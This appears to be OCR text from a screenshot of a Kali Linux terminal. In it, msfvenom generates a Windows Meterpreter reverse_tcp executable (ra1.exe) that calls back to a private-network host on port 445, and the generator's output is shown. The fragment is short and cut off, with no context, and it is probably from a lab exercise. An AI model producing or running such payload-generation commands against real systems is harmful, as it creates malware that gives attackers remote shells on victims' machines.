 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.146.128 LPORT=44
5 -f exe>ra1.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
Activate Wind